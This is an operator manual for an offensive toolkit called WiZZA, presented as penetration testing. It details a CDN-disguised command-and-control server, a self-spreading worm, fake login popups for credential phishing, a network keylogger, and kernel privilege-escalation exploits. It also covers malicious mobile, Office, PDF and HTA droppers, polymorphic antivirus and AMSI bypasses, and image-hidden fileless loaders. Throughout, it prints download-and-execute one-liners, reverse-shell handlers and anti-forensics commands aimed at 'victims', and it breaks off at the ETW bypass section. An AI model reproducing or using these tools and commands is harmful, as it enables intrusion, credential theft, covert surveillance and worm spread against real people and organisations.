

WiZZA — Penetration Testing Toolkit

Complete Operator Manual · Architecture · Guides · Troubleshooting

Authorized Use Only — Internal Documentation

2026

Contents

1	Preface	4
2	Architecture Overview	4
2.1	System Topology	4
2.2	Component Relationships	5
2.3	Communication Protocols	5
2.3.1	Agent -> C2 (HTTP polling)	5
2.3.2	Traffic Disguise	6
3	Installation and Setup	7
3.1	Prerequisites	7
3.1.1	Required Tools	7
3.1.2	Optional Tools	7
3.2	First-Time Setup	7
3.2.1	1. Install Global Shortcuts	7
3.2.2	2. Configure Cloudflare Tunnel (One-Time)	7
3.2.3	3. Verify Installation	8
3.3	Directory Layout	8
4	Command Reference	10
4.1	Top-Level Commands	10
4.2	Specialized Modules	10
4.3	Worm Control Shortcuts	10
4.4	C2 Control Shortcuts	10
5	Module Guides	12
5.1	BitB Phishing	12
5.1.1	What It Does	12
5.1.2	When To Use	12
5.1.3	Quick Start	12
5.1.4	Themes	12
5.1.5	Watching Credentials	12
5.1.6	Custom Domain	13
5.2	MitM Keylogger	13

5.2.1	What It Does	13
5.2.2	When To Use	13
5.2.3	Requirements	13
5.2.4	Quick Start	13
5.2.5	Watching Keystrokes	14
5.2.6	iOS MitM (Full HTTPS Decryption)	14
5.3	C2 Agent Deployment	14
5.3.1	What It Does	14
5.3.2	Architecture	14
5.3.3	Quick Start	14
5.3.4	Baked Payload Files	14
5.3.5	Delivering the Payload	15
5.3.6	Web Panel	16
5.3.7	Agent Commands Reference	16
5.4	Worm Agent	17
5.4.1	What It Does	17
5.4.2	Spread Vectors	17
5.4.3	Worm Control Commands	18
5.4.4	Viewing the Infection Tree	18
5.5	Kernel Privilege Escalation	18
5.5.1	What It Does	18
5.5.2	Vulnerability Check	18
5.5.3	Kernel Exploits Reference	19
5.5.4	Exploiting a Target	19
5.6	Mobile Attacks	20
5.6.1	Android APK	20
5.6.2	iOS MDM Profile	20
5.6.3	Termux Agent (Android)	20
5.6.4	Browser Hook (No Install)	21
5.7	Shellcode Generation	21
5.7.1	What It Does	21
5.7.2	Quick Start	21
5.7.3	Backends (auto-selected)	21
5.7.4	Command Line	21
5.7.5	Payload Types	21
5.7.6	Output Formats	22
5.7.7	Poly-Wrapping Shellcode	22
5.7.8	Building Stage1 Stagers	22
5.8	Polymorphic Engine	22
5.8.1	What It Does	22
5.8.2	How It Works (3 Layers)	22
5.8.3	AMSI Bypass Variants (rotated per run)	23
5.8.4	ETW Bypass Variants (rotated per run)	23
5.8.5	Usage	23
5.8.6	Per-Request Mutation (C2)	24
5.9	Steganography (Stego)	24
5.9.1	What It Does	24
5.9.2	PNG LSB Embedding	24

5.9.3	Stego Delivery Workflow	25
5.9.4	Using stage1_stego.ps1	25
5.10	AV/EDR Evasion	25
5.10.1	Overview	25
5.10.2	Evasion Checklist	26
5.10.3	AMSI Bypass Verification	26
5.10.4	ETW Bypass	26
5.10.5	Sysmon Evasion	26
6	Troubleshooting	27
6.1	C2 Server Won't Start	27
6.2	Tunnel URL Not Appearing	27
6.3	Agent Not Registering	27
6.4	Polymorphic Engine Errors	28
6.5	Steganography Fails	29
6.6	Kernel Exploit Fails to Compile	29
6.7	MitM Proxy Not Capturing Traffic	29
6.8	Mobile APK Not Installing	30
6.9	Common Error Messages	30
7	Quick Reference Card	32
7.1	Essential Commands	32
7.2	Payload Delivery One-Liners	32
7.3	Shellcode Quick Reference	32
7.4	Poly Engine Quick Reference	33
7.5	Kernel Exploit Quick Reference	33
7.6	Port Reference	33
7.7	File Locations	33
8	Appendices	34
8.1	Appendix A — Kernel CVE Summary	34
8.2	Appendix B — Agent Command Summary	34
8.3	Appendix C — Dependencies Summary	34
8.4	Appendix D — Engagement Checklist	35
8.5	Appendix E — Glossary	35

2.2 Component Relationships

Component	Language	Port	Role
start	Bash	—	Master CLI, orchestrates everything
c2_server.py	Python 3	:8888	Agent listener, web panel, loot storage
worm_agent.py	Python 3	—	Multi-vector worm for Linux/-
worm_agent.ps1	PowerShell	—	Mac/Windows Windows-optimized worm + agent
stage1.ps1 / stage1.py	PS1/PY	—	Tiny first-stage stagers
poly_engine.py	Python 3	—	Multi-layer mutation engine
stego.py	Python 3	—	PNG LSB + JPEG EXIF payload hiding
bitb/catcher.py	Python 3	:8082	Browser-in-the-Browser catcher
mitm/catcher.py	Python 3	:9999	Keystroke log receiver
mitm/intercept.py	Python 3	:8083	mitmproxy JS injection hook
gen_shellcode.py	Python 3	—	msfvenom/NASM/PS1 shellcode generator
kernel/exploits/*.c	C	—	Kernel LPE exploits (8 CVEs)

2.3 Communication Protocols

2.3.1 Agent -> C2 (HTTP polling)

Registration:

```
GET /cdn-cgi/apps/init?v=<aid>&os=<os>&hostname=<host>&user=<user>&type=<type>
Response: XOR-encrypted "OK"
```

Polling:

```
GET /cdn-cgi/apps/sync?v=<aid>
Response: XOR-encrypted command (or empty for PING)
```

Result submission:

```
POST /cdn-cgi/apps/data
Body: d=<XOR-b64-encoded-result>&v=<aid>
```

XOR key derivation:

```
key = SHA256(agent_id)[0:16]    <- unique per infected host
```

2.3.2 Traffic Disguise

All C2 traffic is disguised as Cloudflare CDN traffic:

- Routes: /cdn-cgi/apps/* (mimics Cloudflare's own internal paths)
- Headers: Server: cloudflare, CF-RAY: <16 hex chars>-AMS, CF-Cache-Status: HIT
- User-Agent: Full Chrome 124 browser fingerprint including Sec-Fetch-* headers
- Content-Type: application/javascript with filename bundle.js

3 Installation and Setup

3.1 Prerequisites

3.1.1 Required Tools

```
# Core (all Kali Linux installations)
python3          # Runtime
bash             # Shell
openssl          # Certificate generation

# Tunneling (install if missing)
wget -q https://github.com/cloudflare/cloudflared/releases/latest/download/cloudflared-linux-amd64.deb
sudo dpkg -i cloudflared-linux-amd64.deb

# MitM proxy
pip install mitmproxy

# Steganography
pip install Pillow
```

3.1.2 Optional Tools

```
# Shellcode generation (primary backend)
# Already on Kali: msfvenom (part of metasploit-framework)
which msfvenom

# NASM (fallback shellcode compiler)
sudo apt-get install nasm

# Physical LAN attacks
sudo apt-get install dsniff bettercap
```

3.2 First-Time Setup

3.2.1 1. Install Global Shortcuts

```
cd /home/heilige/Keylogger
bash start install
```

This creates: - ~/.local/bin/start — main CLI - ~/.local/bin/worm — worm control shortcut
- ~/.local/bin/c2 — C2 control shortcut - ~/.local/bin/keylogger — keylogger shortcut

Restart shell or run `source ~/.bashrc` to activate.

3.2.2 2. Configure Cloudflare Tunnel (One-Time)

For a persistent custom domain (instead of random trycloudflare.com URLs):

```
start domain
```

Follow the prompts to: 1. Authenticate with Cloudflare (cloudflared login) 2. Select your domain 3. Create a named tunnel

Configuration is saved to ~/.wizza_config:

```
CF_TUNNEL_NAME=wizza-tunnel
CF_DOMAIN=c2.yourdomain.com
```

If you skip this step, WiZZA generates a random trycloudflare.com URL each session. This is fine for most engagements but the URL changes every run.

3.2.3 3. Verify Installation

```
start status          # Should show "no active processes"
start help            # Print full command reference
python3 op/evade/poly_engine.py --help    # Verify poly engine
python3 op/payloads/shellcode/gen_shellcode.py --list-payloads
```

3.3 Directory Layout

```
/home/heilige/Keylogger/
+-- start                <- Main CLI (run this)
+-- op/
|   +-- c2/
|   |   +-- c2_server.py    <- C2 server
|   +-- payloads/
|   |   +-- worm_agent.py    <- Python worm (template)
|   |   +-- worm_agent.ps1   <- PS1 worm (template)
|   |   +-- agent.py         <- Simple Python agent
|   |   +-- agent.ps1        <- Simple PS1 agent
|   |   +-- agent_http.py    <- Alias for agent.py
|   |   +-- stage1.ps1       <- PS1 first-stage stager
|   |   +-- stage1.py        <- Python first-stage stager
|   |   +-- stage1_stego.ps1 <- Stego-based PS1 stager
|   |   +-- SecureCertUpdate.hta <- Windows HTA dropper
|   |   +-- shellcode/
|   |       +-- gen_shellcode.py    <- Shellcode generator
|   |       +-- revshell_x64.asm    <- NASM x64 shell source
|   +-- evade/
|   |   +-- poly_engine.py    <- Polymorphic mutation engine
|   |   +-- obfuscate_ps1.py  <- PS1 obfuscator
|   |   +-- obfuscate_py.py   <- Python obfuscator
|   |   +-- stego.py          <- Steganography
|   |   +-- stealth.py        <- Anti-forensics helpers
|   +-- exploit/
|   |   +-- gen_pdf.py        <- Malicious PDF generator
|   |   +-- gen_macro.py      <- Office macro generator
```



```
| | +-- browser_exploit.js<- Browser CVE hook
| +-- kernel/
| | +-- exploits/          <- 8 kernel CVE sources
| +-- mobile/             <- Android/iOS attack modules
| +-- mitm/               <- MitM proxy hooks
| +-- bitb/               <- BitB phishing
+-- WIZZA_MANUAL.pdf      <- This document
```

4 Command Reference

4.1 Top-Level Commands

Command	Description
<code>start</code>	Interactive wizard — prompts for attack mode
<code>start help</code>	Full command reference
<code>start help2</code>	Detailed operator guide
<code>start install</code>	Create global shortcuts
<code>start domain</code>	Configure Cloudflare custom domain
<code>start up</code>	Launch BitB phishing catcher + tunnel
<code>start mitm</code>	Start MitM keylogger
<code>start payload</code>	Start C2 + tunnel + bake all agents
<code>start down</code>	Kill everything (tunnels, C2, proxy, ARP)
<code>start status</code>	Show running processes and tunnel URL
<code>start url</code>	Print active tunnel URL only
<code>start creds</code>	Watch captured credentials live (<code>tail -f</code>)
<code>start logs</code>	Tail all operation logs
<code>start theme [list use new clone]</code>	Manage BitB phishing themes
<code>start edit <file></code>	Open config/payload in editor

4.2 Specialized Modules

Command	Description
<code>start shellcode [gen poly stage1]</code>	Shellcode generation wizard
<code>start poly [ps1 py all shell watch]</code>	Polymorphic mutation
<code>start evade [ps1 py loader check]</code>	AV/EDR evasion
<code>start untrack [stego]</code>	Stealth audit + hardening
<code>start exploit [office pdf browser]</code>	Exploit delivery
<code>start kernel [check exploit rootkit ebpf]</code>	Kernel attacks
<code>start mobile [android ios browser termux]</code>	Mobile attacks
<code>start physical <victim_ip> <domain></code>	LAN ARP MitM (requires root)

4.3 Worm Control Shortcuts

```
worm drop           # Install worm on THIS machine (self-infect)
worm push <user@host> # Deploy via SSH
worm payload        # Show baked payload paths
worm usb            # Sync payloads to USB drive
worm status         # Check if worm is running locally
```

4.4 C2 Control Shortcuts

```
c2 start           # Start C2 server on :8888
c2 stop            # Kill C2
```

```
c2 restart      # Stop and restart
c2 status       # Show agent count + credential summary
c2 log          # Tail C2 log
c2 panel        # Open web panel in browser
```

5 Module Guides

5.1 BitB Phishing

5.1.1 What It Does

Browser-in-the-Browser (BitB) creates a convincing fake login popup that overlays the victim's real browser. The popup is styled to perfectly mimic trusted login providers (Google, Microsoft, Facebook, Apple). The victim types their credentials into what appears to be a real authentication dialog — those credentials are captured immediately.

5.1.2 When To Use

- Target uses OAuth/SSO login (“Sign in with Google”, “Sign in with Microsoft”)
- You have a pretext to send a link (phishing email, SMS, LinkedIn message)
- Remote engagement — no LAN access needed

5.1.3 Quick Start

```
start up
```

This will:

1. Start the BitB catcher server on port :8082
2. Launch a cloudflared tunnel to expose it publicly
3. Print the tunnel URL
4. Begin watching for credentials

Send the tunnel URL to your target (via phishing email, LinkedIn, etc.).

5.1.4 Themes

```
start theme list           # See available themes
start theme use google     # Switch to Google login theme
start theme use outlook    # Microsoft Outlook theme
start theme use facebook   # Facebook theme
start theme use blank      # Blank template for customization
start theme new            # Create a new theme interactively
start theme clone <url>    # Clone appearance of any real login page
```

5.1.5 Watching Credentials

```
start creds                # Live view of captured credentials
# Or directly:
tail -f ~/.wizza/logs/credentials.txt
```

Example output:

```
[2026-04-19 14:32:11] BITB    victim@gmail.com : P0ssw0rd123
[2026-04-19 14:32:11] SOURCE https://xyz.trycloudflare.com
[2026-04-19 14:32:11] UA     Mozilla/5.0 (Windows NT 10.0; Win64; x64)...
```

5.1.6 Custom Domain

For more convincing delivery, configure a custom domain:

```
start domain          # One-time setup
# Then:
start up              # Uses CF_DOMAIN instead of random URL
```

A URL like `https://login.yourdomain.com` is far more convincing than a random `trycloudflare.com` URL.

5.2 MitM Keylogger

5.2.1 What It Does

Positions the attacker between the victim and their network gateway. All HTTP/HTTPS traffic flows through WiZZA's transparent proxy, which:

- Injects a JavaScript keylogger into every HTML page
- Captures all form submissions (usernames, passwords, search queries)
- Intercepts POST requests to login endpoints
- Optionally decrypts HTTPS if victim has installed the iOS MDM certificate

5.2.2 When To Use

- You have physical or logical access to the target's network
- LAN engagement (corporate office, coffee shop, hotel WiFi)
- Victim has installed the WiZZA CA certificate (via iOS MDM profile)

5.2.3 Requirements

```
sudo apt-get install dsniff bettercap # ARP spoofing tools
# Must be run as root for iptables rules
```

5.2.4 Quick Start

```
start mitm
# Prompts: target IP or subnet, target domain
# Starts: mitmproxy :8083, keystroke catcher :9999
```

For full LAN interception:

```
sudo start physical <victim_ip> <target_domain>
# Example: sudo start physical 192.168.1.50 example.com
```

This sets up: 1. ARP poisoning (arp spoof): victim <-> gateway 2. IP forwarding: `echo 1 > /proc/sys/net/ipv4/ip_forward` 3. iptables redirect: `:80/:443 -> mitmproxy :8080` 4. DNS spoof (bettercap): `target_domain -> attacker IP`

5.2.5 Watching Keystrokes

```
tail -f ~/.wizza/logs/keystrokes.txt
# Or:
start logs                # Shows all logs including keystrokes
```

5.2.6 iOS MitM (Full HTTPS Decryption)

If the victim has installed the WiZZA iOS MDM profile:

```
start mobile ios          # Generate MDM profile
# Victim installs via: https://c2url/m/ios
start mitm                # Start proxy with CA cert loaded
# All victim HTTPS is now decryptable
```


5.3 C2 Agent Deployment

5.3.1 What It Does

Deploys a persistent agent on the victim's machine. The agent: - Registers with the C2 server via HTTPS polling - Receives commands from the operator (via web panel or CLI) - Executes commands and returns results - Supports 40+ built-in commands (recon, screenshot, keylog, browser passwords, file exfil) - Optional worm mode: spreads to other machines automatically

5.3.2 Architecture

Operator Browser --> https://localhost:8888/panel



5.3.3 Quick Start

```
start payload
```

This will: 1. Start the C2 server on port :8888 2. Launch a cloudflared tunnel 3. Bake the tunnel URL into all agent files 4. Generate `SecureCertUpdate.hta` (Windows dropper) 5. Display the tunnel URL and drop the operator into live log watch

5.3.4 Baked Payload Files

After `start payload` completes, these files are ready in `~/.wizza/payloads/` (or `op/payloads/` if the script was run directly):

File	Target OS	Delivery Method
worm_agent.py	Linux / Mac / Windows	Email, SSH, USB, HTTP download
worm_agent.ps1	Windows	PowerShell, email, USB
agent.py	Linux / Mac / Windows	Simpler agent (no spreading)
agent.ps1	Windows	Simpler PS1 agent
stage1.ps1	Windows	Tiny 6-line dropper
stage1.py	Linux/Mac/Windows	Tiny 1-line dropper
SecureCertUpdate.hta	Windows	Double-click, email, USB

5.3.5 Delivering the Payload

Option 1 — Smart Lure URL:

The C2 serves a smart lure page at the LURE_PATH (default /docs). When a victim visits this URL, the server auto-detects their OS and serves the appropriate payload:

```
Windows User-Agent -> SecureCertUpdate.hta (or worm_agent.ps1)
Mac/Linux User-Agent -> agent.py
```

Option 2 — Direct Download:

Every payload is served at /download/<filename> with per-request polymorphic mutation:

```
https://xyz.trycloudflare.com/download/worm_agent.ps1
https://xyz.trycloudflare.com/download/worm_agent.py
https://xyz.trycloudflare.com/download/stage1.ps1
```

Option 3 — HTA Dropper:

On Windows, double-clicking SecureCertUpdate.hta silently runs a hidden PowerShell that downloads and executes the worm agent in memory.

Option 4 — Office Macro:

```
start exploit office
# Generates: invoice.docm / report.xlsm
# Contains AutoOpen macro that downloads + runs the agent
```

Option 5 — Malicious PDF:

```
start exploit pdf
# Generates: statement.pdf
# Opens a download prompt on PDF open
```

Option 6 — Stage1 One-Liner:

For quick console delivery when you already have a shell:

```
# Windows PowerShell:
powershell -w h -ep bypass -c "IEX((New-Object Net.WebClient).DownloadString('https://c2url/download/stage1.ps1'))"

# Linux/Mac:
curl -s https://c2url/download/stage1.py | python3
```

5.3.6 Web Panel

Open the C2 panel in your browser:

`https://localhost:8888/panel`

Or run: `c2 panel`

Panel Tabs:

- **Agents** — All registered agents with OS, hostname, username, privilege level, last seen
- **Command** — Send a command to a selected agent
- **Output** — View command results (stdout + stderr)
- **Loot** — Browse and download captured files
- **Worm Control** — Manage spreading (if agent is worm variant)
- **Credentials** — All captured passwords

5.3.7 Agent Commands Reference

Reconnaissance:

Command	Action
RECON	Full system dump: OS, users, network, processes, cron, env, interesting files
SYSINFO	Quick OS/hardware summary
NETWORK	Interfaces, routes, ARP table, open ports
DRIVES	All mounted drives with free space

Capture:

Command	Action
SCREENSHOT	Desktop screenshot (PNG, base64)
WEBCAM	Webcam frame capture (JPEG)
CLIPBOARD	Read clipboard contents
KEYLOG_START	Begin background keystroke capture
KEYLOG_DUMP	Download current keystroke buffer

Credential Harvesting:

Command	Action
BROWSERS	Chrome/Firefox saved passwords + history
HASHDUMP	/etc/shadow hashes (Linux) or SAM (Windows)
SSHKEYS	Collect all ~/.ssh/id_* private keys
EXFIL	Exfiltrate home directory documents (PDF, DOCX, XLSX)
GETFILE <path>	Download a specific file

Post-Exploitation:

Command	Action
PERSIST	Install persistence (crontab, systemd, registry, shell RC)
PRIVESC	Check for local privesc (sudo -l, SUID, writable paths, kernel version)
CLEAN	Wipe command history + logs
SELFDESTRUCT	Delete agent, clear all traces, exit

Lateral Movement:

Command	Action
NET_SCAN	Scan /24 subnet for live hosts and open ports
SSH_TARGETS	Parse known_hosts + SSH config for targets
SSH_SPRAY	Password spray SSH targets
SMB_SCAN	Enumerate SMB shares
GIT_POISON	Inject malicious post-commit hooks in all repos
EMAIL_SPREAD	Email worm to extracted contacts

Windows-Specific:

Command	Action
INJECT <base64_shellcode>	Inject shellcode into svchost.exe
RUN_PS <code>	Execute AMSI-bypassed PowerShell

5.4 Worm Agent**5.4.1 What It Does**

The worm variant (`worm_agent.py` / `worm_agent.ps1`) extends the basic agent with automatic multi-vector spreading. Once deployed on one machine, it attempts to copy itself to other machines on the network.

5.4.2 Spread Vectors

Vector	Method	OS
USB	Detects removable drives, copies payload, creates lures	Win/Lin
SSH	Keys from <code>~/.ssh</code> , <code>known_hosts</code> , spray common passwords	Lin/Mac
SMB	Enumerate shares, copy payload via net use / impacket	Win/Lin
Git hooks	Inject <code>post-commit</code> / <code>post-merge</code> hooks in all local repos	All

Vector	Method	OS
Email	Extract Thunderbird/Outlook contacts, send phishing email	Win/Lin
Docker	Container escape via exposed socket, infect host	Lin
Network scan	Find SSH/SMB targets in local /24 subnet	All

5.4.3 Worm Control Commands

Send these from the C2 panel to any worm agent:

```

WORM_STATUS          - Show spread log and flag counts
WORM_PAUSE           - Pause all spreading threads
WORM_RESUME          - Resume spreading
WORM_STOP_SPREAD     - Permanently disable spreading
WORM_START_SPREAD    - Re-enable spreading
WORM_SPREAD_NOW      - Force immediate spread cycle
WORM_USB_ON          - Enable USB vector
WORM_USB_OFF         - Disable USB vector
WORM_SSH_ON          - Enable SSH vector
WORM_SSH_OFF         - Disable SSH vector
WORM_SET_C2 <url>    - Hot-swap the C2 URL without restart
WORM_SET_INTERVAL <n> - Change poll interval (seconds)
WORM_SKIP <host>     - Add host to permanent skip list

```

5.4.4 Viewing the Infection Tree

In the C2 panel, open the **Worm Family** tab to see a graph of all infected hosts and how they are connected (who infected whom).

5.5 Kernel Privilege Escalation

5.5.1 What It Does

Provides compiled C exploit code for 8 public kernel CVEs. Used when you have a low-privilege shell on a Linux target and need to escalate to root.

5.5.2 Vulnerability Check

```
start kernel check
```

This runs an automated scan that checks: - Kernel version against known vulnerable ranges - Running services and setuid binaries - `sudo -l` output - Writable paths in PATH - Exposed Docker/LXC sockets - NFS `no_root_squash` mounts

5.5.3 Kernel Exploits Reference

CVE	Kernel Versions	Technique	Reliability
CVE-2016-5195 (Dirty-Cow)	2.6.22 – 4.8.3	Race condition, /etc/passwd write	High
CVE-2022-0847 (DirtyPipe)	5.8 – 5.16.11	Pipe flag override, read-only file write	High
CVE-2021-3493 (OverlayFS)	Ubuntu 5.0 – 5.10	OverlayFS xattr copy-up	High (Ubuntu)
CVE-2023-0386 (OverlayFS2)	5.11 – 6.2	FUSE setuid copy-up	Medium
CVE-2021-4034 (PwnKit)	All distros	pkexec argv/envp trick	High
CVE-2024-1086 (nftables UAF)	5.14 – 6.6	nft_verdict double-free	Medium
CVE-2021-22555 (Netfilter)	2.6.19 – 5.12	OOB +2 write via msg_msg spray	Medium
CVE-2022-2588 (cls_route UAF)	4.9 – 5.18	UAF via netlink RTM_DELTFILTER	Medium

5.5.4 Exploiting a Target

```
start kernel exploit
```

Follow the interactive prompts to: 1. Select the CVE for your target kernel version 2. Compile the exploit (cross-compilation if needed) 3. Instructions for transferring to the target 4. Execute on target

Manual compile:

```
cd op/kernel/exploits/
gcc -o dirtycow dirty_cow.c -pthread -ldl
gcc -o dirtypipe dirty_pipe.c
```

```
gcc -o pwnkit_trigger pwnkit.c && gcc -shared -fPIC -o lol.so pwnkit.c -DPAYLOAD_ONLY
```

Transfer to target via C2:

From C2 panel, use GETFILE to verify the target's kernel version, then use shell access to wget/curl the exploit binary from the C2 server (serve it under \$PAYLOAD_DIR/).

5.6 Mobile Attacks

5.6.1 Android APK

Generate a malicious APK that installs as a system update:

```
start mobile android
```

Prompts for: - Listener IP (your C2 host or tunnel) - Listener port (default 4444) - Optional: bind to a legitimate APK (requires apktool)

Output: ~/.wizza/payloads/update.apk

Delivery: Email attachment, fake app store link, QR code, USB sideload.

Listener setup (Metasploit):

```
msfconsole -q -x "  
use exploit/multi/handler  
set payload android/meterpreter/reverse_https  
set LHOST <your_ip>  
set LPORT 4444  
exploit -j"
```

5.6.2 iOS MDM Profile

Install a custom CA certificate on victim's iPhone/iPad to enable HTTPS decryption:

```
start mobile ios
```

Prompts for: - Proxy host (your IP or tunnel) - Proxy port (default 8080) - Organization name (e.g., "IT Security Dept.") - Auto-proxy (PAC) vs. manual

Output: - ~/.wizza/payloads/wizza.mobileconfig — Send to victim - ~/.wizza/wizza_ca.{key,crt,der} — Keep private

Delivery: 1. Host .mobileconfig on HTTPS server: GET /m/ios 2. Send link to victim (SMS, email, QR code) 3. Victim: Settings -> Downloads -> Install -> Trust 4. Start MitM: `start mitm`

5.6.3 Termux Agent (Android)

For Android devices with Termux installed:

```
start mobile termux  
# Or: send the baked mobile_agent.py to victim
```

Capabilities: - Shell command execution - GPS location (`termux-location`) - SMS read/send - Microphone recording - Camera snapshots - Clipboard - File exfiltration

5.6.4 Browser Hook (No Install)

When you have MitM position, the `intercept.py` proxy automatically injects a JavaScript hook into every page:

```
start mitm          # starts proxy with JS injection
# Victim's browser now runs your hook on every page
```

Capabilities (no installation, works on iOS/Android): - GPS (with browser permission prompt) - Microphone recording - Camera snapshots - Clipboard read - Full keystroke capture - Form field capture - Device fingerprinting - ServiceWorker persistence (survives page navigation)

5.7 Shellcode Generation

5.7.1 What It Does

Generates raw x64 Windows reverse TCP shellcode in multiple formats, suitable for injection into a VirtualAlloc/CreateThread PS1 loader or C injection template.

5.7.2 Quick Start

```
start shellcode gen
```

Interactive prompts for LHOST, LPORT, payload type, output format.

5.7.3 Backends (auto-selected)

1. **msfvenom** (primary) — Best quality, available on all Kali installs
2. **NASM** (secondary) — Compiles `revshell_x64.asm` if `msfvenom` unavailable
3. **PS1 inline** (fallback) — PowerShell TCPClient shell if neither tool available

5.7.4 Command Line

```
python3 op/payloads/shellcode/gen_shellcode.py \
  --lhost 10.10.10.10 \
  --lport 4444 \
  --payload shell \
  --format hex \
  --out shell.hex
```

5.7.5 Payload Types

Key	msfvenom Payload
shell	windows/x64/shell_reverse_tcp
meterpreter	windows/x64/meterpreter_reverse_tcp

Key	msfvenom Payload
powershell	windows/x64/powershell_reverse_tcp
shell_bind	windows/x64/shell_bind_tcp
shell/staged	windows/x64/shell/reverse_tcp
meter/staged	windows/x64/meterpreter/reverse_tcp

5.7.6 Output Formats

Format	Description	Use Case
hex	Hex string	Feed into <code>start poly shell</code>
raw	Binary <code>.bin</code>	For C injectors
ps1	Complete PS1 loader (VirtualAlloc + CreateThread)	Run directly on victim
py	Python ctypes loader	Run on victim with Python
c	C byte array	Compile into custom injector

5.7.7 Poly-Wrapping Shellcode

Take raw shellcode and wrap it in a polymorphic AMSI-bypass PS1 decoder:

```
start shellcode poly
# Or:
start poly shell
# Paste hex or provide .bin/.hex file path
# Output: unique PS1 runner with 3-layer cipher + AMSI bypass + ETW patch
```

5.7.8 Building Stage1 Stagers

```
start shellcode stage1
# Prompts for C2 URL
# Bakes into: stage1.ps1, stage1.py, stage1_stego.ps1
```

5.8 Polymorphic Engine

5.8.1 What It Does

Takes any PS1 or Python payload and produces a functionally identical but syntactically different version on every run. No two generated files have the same hash. Used to defeat signature-based AV/EDR.

5.8.2 How It Works (3 Layers)

Layer 1 — Multi-cipher encoding:

```
plaintext -> XOR (rand key) -> RC4 (rand key) -> AES-CTR-sim (SHA256 keystream)
-> base64 -> embedded decoder stub
```

Applied N times (configurable rounds, default 3). Each round adds another decode loop.

Layer 2 — String mutation (8 types, randomly mixed):

Technique	Example
Split concat	"cmd" -> "c"+"m"+"d"
Char array	"cmd" -> [char[]]0x63,0x6d,0x64
Base64	"cmd" -> [Convert]::FromBase64String('Y2lk')
Reversed	"cmd" -> [string]::join('','dmc'[-1..-3])
Hex chars	"cmd" -> [char]0x63+[char]0x6d+[char]0x64
Decimal chars	"cmd" -> [char]99+[char]109+[char]100
Env concat	"cmd" -> \$env:TEMP.Substring(0,0)+'cmd'

Layer 3 — Control-flow flattening:

Code blocks are shuffled into a state-machine dispatch loop:

```
$_state = 4 # random entry point
while ($true) {
    switch ($_state) {
        4 { <block 3>; $_state = 7 }
        7 { <block 1>; $_state = 2 }
        2 { <block 2>; $_state = 0 }
        0 { break }
    }
}
```

The execution order is identical but the linear structure AV scanners expect is destroyed.

5.8.3 AMSI Bypass Variants (rotated per run)

Variant	Technique
1	Reflection: AmsiUtils.AmsiInitFailed = true
2	P/Invoke: VirtualProtect + patch AmsiScanBuffer return bytes
3	ScriptBlock logging cache invalidation
4	CLRJIT internal field patch
5	WriteProcessMemory self-patch

5.8.4 ETW Bypass Variants (rotated per run)

Variant	Technique
1	Patch ntdll!EtwEventWrite first byte -> 0xC3 (ret)
2	EventProvider reflection — null internal provider field

5.8.5 Usage

```
# Single file
start poly ps1          # mutate a PS1 payload
start poly py           # mutate a Python payload
start poly all          # mutate all payloads in the payloads dir

# Shellcode wrapper
start poly shell        # wrap raw shellcode in PS1 decoder stub

# Watch mode - re-mutate automatically on schedule
start poly watch        # prompts for dir + interval
```

Command line:

```
python3 op/evade/poly_engine.py --lang ps1 --in payload.ps1 --out evaded.ps1 --rounds 3
python3 op/evade/poly_engine.py --lang all --dir op/payloads/ --rounds 2
python3 op/evade/poly_engine.py --watch --dir op/payloads/ --interval 300
```

5.8.6 Per-Request Mutation (C2)

The C2 server calls `_poly_mutate()` on **every download request**. Each time a victim's browser or agent polls `/download/worm_agent.ps1`, it receives a fresh unique file with a different hash. This defeats: - Static signature AV (different bytes every time) - Hash-based threat intel (no repeated file hash) - Sandboxing (multiple samples look like different malware)

5.9 Steganography (Stego)

5.9.1 What It Does

Hides a payload inside an innocent image file. The image looks completely normal to the human eye and passes casual AV file-type scanning (it is a valid PNG or JPEG). Delivery looks like sharing a photo.

5.9.2 PNG LSB Embedding

Embeds payload in the least-significant bits of the Red, Green, and Blue channels of every pixel. A 1200×800 image can hold approximately 450KB of payload.

```
# Embed payload into an image
python3 op/evade/stego.py --embed \
    --in op/payloads/worm_agent.ps1 \
    --auto-carrier \
    --out lure.png

# Output:
# [+] Auto-carrier: /tmp/.wizza_carrier.png (1200x800)
# [+] Embedded 12847 bytes into lure.png
# [+] XOR key (save this!): abc123def456==
# [+] Image: lure.png (1200x800)
```



```
# [*] Generate extractor: python3 stego.py --gen-extractor ps1 --image-url <url> --key 'abc123def456=='

# Generate PS1 extractor stub (runs on victim, no Pillow needed)
python3 op/evade/stego.py --gen-extractor ps1 \
    --image-url https://cdn.example.com/lure.png \
    --key 'abc123def456==' \
    --out extract.ps1
```

5.9.3 Stego Delivery Workflow

```
# 1. Embed payload into a PNG
start untrack stego
# -> generates lure.png + extract.ps1 + stage1_stego.ps1

# 2. Host the image somewhere convincing
# (C2 serves it, or upload to Imgur/GitHub/CDN)

# 3. Deliver extract.ps1 to victim
# (via macro, PDF, stage1, etc.)

# 4. Victim runs extract.ps1
# -> Downloads lure.png
# -> Extracts bits from RGB channels
# -> XOR-decrypts payload
# -> Executes fileless via [ScriptBlock]::Create().Invoke()
```

5.9.4 Using stage1_stego.ps1

The stego stager is a self-contained PS1 that does everything in one file:

```
# Victim runs:
powershell -w h -ep bypass -f stage1_stego.ps1
# -> Downloads image from __IMG_URL__
# -> Extracts and decrypts payload
# -> Executes worm_agent.ps1 fileless
```

Bake the image URL and key into stage1_stego.ps1 via:

```
start untrack stego    # Interactive wizard handles this
```

5.10 AV/EDR Evasion

5.10.1 Overview

Three tools for evading detection:

Tool	Input	Technique
poly_engine.py	PS1 or PY	Full mutation (3-layer cipher + CFG flattening + AMSI/ETW bypass)
obfuscate_ps1.py	PS1	Selective obfuscation (lighter weight)
obfuscate_py.py	PY	marshal + XOR + zlib

5.10.2 Evasion Checklist

Run the stealth audit before any engagement:

```
start untrack
```

The audit checks all 6 stealth dimensions:

1. **Payload mutation** — Every payload must pass through poly engine before deployment
2. **CDN traffic disguise** — C2 comms use cloudflare CDN headers and routes
3. **Encrypted comms** — XOR with per-agent SHA256-derived key
4. **Timestomping** — Agent file timestamps match system binaries (svchost.exe / ls)
5. **Anti-forensics** — Log wipe, history clean, self-delete on CLEAN command
6. **Process masking** — Agent process name mimics kernel thread or system process

5.10.3 AMSI Bypass Verification

Test AMSI bypass effectiveness on target Windows:

```
# Run on target - if AMSI is patched, this should NOT alert:
[System.Net.ServicePointManager]::SecurityProtocol = [System.Net.SecurityProtocolType]::Tls12
# (If this runs silently, AMSI is working but isn't triggered; test with known AMSI string)
```

5.10.4 ETW Bypass

